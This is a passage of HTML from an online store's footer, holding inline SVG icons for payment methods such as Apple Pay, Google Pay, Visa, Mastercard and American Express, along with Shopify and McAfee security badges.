2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
